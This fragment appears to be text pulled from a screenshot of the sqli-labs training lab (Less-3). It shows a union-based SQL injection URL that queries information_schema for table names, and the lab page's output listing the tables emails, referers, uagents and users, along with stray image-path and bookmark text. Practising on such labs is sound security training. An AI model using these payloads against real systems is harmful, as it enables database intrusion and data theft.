 localhost/sqli-labs/Less-3/?id=-1') union select 1,group_concat(table_name),3 from information_schema.tables where
常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3